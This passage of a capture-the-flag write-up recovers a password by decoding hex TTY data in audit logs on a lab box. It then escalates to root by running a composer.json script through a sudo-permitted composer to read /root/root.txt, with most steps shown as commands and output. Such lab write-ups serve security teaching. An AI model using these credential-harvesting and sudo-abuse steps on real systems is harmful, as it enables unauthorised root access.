data=63611B5B411B5B411B5B417F7F636174206175097C206772657020646174613D0D636174206175097C20637574202D663131202D642220220D1B5B411B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B431B5B436772657020646174613D207C200D1B5B41203E202F746D702F646174612E7478740D69640D6364202F746D700D6C730D6E616E6F2064090D636174206409207C207878092D72202D700D6D617F7F7F6E616E6F2064090D6361742064617409207C20787864202D7220700D1B5B411B5B442D0D636174202F7661722F6C6F672F61750974097F7F7F7F7F7F6409617564097C206772657020646174613D0D1B5B411B5B411B5B411B5B411B5B411B5B420D1B5B411B5B411B5B410D1B5B411B5B411B5B410D657869747F7F7F7F686973746F72790D657869740D
audit.log.3:type=TTY msg=audit(1597199616.307:108): tty pid=2712 uid=1002 auid=0 ses=1 major=4 minor=1 comm="bash" data=6973746F72790D686973746F72790D657869740D
$ grep -i "comm=\"sh\"" *
audit.log.3:type=TTY msg=audit(1597199290.086:83): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=7375206D7262336E0A
audit.log.3:type=TTY msg=audit(1597199304.778:89): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=77686F616D690A
audit.log.3:type=TTY msg=audit(1597199308.262:90): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
audit.log.3:type=TTY msg=audit(1597199317.622:93): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
audit.log.3:type=TTY msg=audit(1597199606.567:98): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
audit.log.3:type=TTY msg=audit(1597199610.163:107): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
audit.log.3:type=TTY msg=audit(1597199616.307:109): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740AThe biggest data in the first search result, is an entire script, for the other data not elaborated yet this is the result:
7375206D7262336E0A ==> su mrb3n
2F62696E2F62617368202D690A ==> /bin/bash -iThe first one is really interesting, let me check if there's some other audit record related to this one.
$ grep -i "pid=2517" *
audit.log.3:type=TTY msg=audit(1597199290.086:83): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=7375206D7262336E0A
audit.log.3:type=TTY msg=audit(1597199317.622:93): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
audit.log.3:type=TTY msg=audit(1597199606.567:98): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
audit.log.3:type=USER_ACCT msg=audit(1597326301.793:200): pid=2517 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:accounting grantors=pam_permit acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=CRED_ACQ msg=audit(1597326301.793:201): pid=2517 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:setcred grantors=pam_permit,pam_cap acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=LOGIN msg=audit(1597326301.793:202): pid=2517 uid=0 old-auid=4294967295 auid=0 tty=(none) old-ses=4294967295 ses=20 res=1
audit.log.3:type=USER_START msg=audit(1597326301.793:203): pid=2517 uid=0 auid=0 ses=20 msg='op=PAM:session_open grantors=pam_loginuid,pam_env,pam_env,pam_permit,pam_umask,pam_unix,pam_limits acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=CRED_DISP msg=audit(1597326301.797:204): pid=2517 uid=0 auid=0 ses=20 msg='op=PAM:setcred grantors=pam_permit acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=USER_END msg=audit(1597326301.797:205): pid=2517 uid=0 auid=0 ses=20 msg='op=PAM:session_close grantors=pam_loginuid,pam_env,pam_env,pam_permit,pam_umask,pam_unix,pam_limits acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=USER_ACCT msg=audit(1597859641.086:21518): pid=251763 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:accounting grantors=pam_permit acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=CRED_ACQ msg=audit(1597859641.086:21519): pid=251763 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:setcred grantors=pam_permit,pam_cap acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=LOGIN msg=audit(1597859641.086:21520): pid=251763 uid=0 old-auid=4294967295 auid=0 tty=(none) old-ses=4294967295 ses=3449 res=1
audit.log.3:type=USER_START msg=audit(1597859641.090:21521): pid=251763 uid=0 auid=0 ses=3449 msg='op=PAM:session_open grantors=pam_loginuid,pam_env,pam_env,pam_permit,pam_umask,pam_unix,pam_limits acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=CRED_DISP msg=audit(1597859641.094:21522): pid=251763 uid=0 auid=0 ses=3449 msg='op=PAM:setcred grantors=pam_permit acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'
audit.log.3:type=USER_END msg=audit(1597859641.094:21523): pid=251763 uid=0 auid=0 ses=3449 msg='op=PAM:session_close grantors=pam_loginuid,pam_env,pam_env,pam_permit,pam_umask,pam_unix,pam_limits acct="root" exe="/usr/sbin/cron" hostname=? addr=? terminal=cron res=success'Mmmmm, not so simple. Looking at the syntax of the audit record, I decided to extract all the executed commands and group them, in order to understand if something can be useful for me.
$ grep -Po 'comm="[[:alnum:]]+"' * | sort | uniq
audit.log.1:comm="systemd"
audit.log.2:comm="systemd"
audit.log.3:comm="bash"
audit.log.3:comm="nano"
audit.log.3:comm="sh"
audit.log.3:comm="su"
audit.log.3:comm="systemd"
audit.log:comm="systemd"And that's really interesting, in the audit.log.3 file there's a "su" command executed.
$ grep -i 'comm="su"' *
audit.log.3:type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210AAnd the decoded string:
6D7262336E5F41634064336D79210A ==> mrb3n_Ac@d3my!It's really the mrb3n password? executed by another user? bha.. let go on!
$ su mrb3n
Password:
$ whoami
mrb3n
$ ls -la /root
ls: cannot open directory '/root': Permission denied
$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composerAnd it works, but I have not still the root permission, anyway, I can use the "composer" (???) command. Let me check what kind of command it is.
$ /usr/bin/composer
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
______
/ ____/___ ____ ___ ____ ____ ________ _____
/ / / __ \/ __ `__ \/ __ \/ __ \/ ___/ _ \/ ___/
/ /___/ /_/ / / / / / / /_/ / /_/ (__ ) __/ /
\____/\____/_/ /_/ /_/ .___/\____/____/\___/_/
/_/
Composer 1.10.1 2020-03-13 20:34:27
Usage:
command [options] [arguments]
Options:
-h, --help Display this help message
[...]
validate Validates a composer.json and composer.lock.I don't understand very much, however, after a couple of useless searches for specific exploits, I remember this site (which has been useful to me in the past and is also mentioned in the forum):

And it also seems to have a section for the newly found composer (let's hope it's really him).
Well, I have only to apply the script.
$ TF=$(mktemp -d) && echo '{"scripts":{"x":"cat /root/root.txt"}}' >$TF/composer.json && sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> cat /root/root.txt
9******************************2And as they say now in recent times, during the more and more frequent calls that this lockdown forces us to make, when we start sharing our screen to colleagues "can you see my... root flag?"
That's all folks... see you next time and... have fun with your reverse sessions!


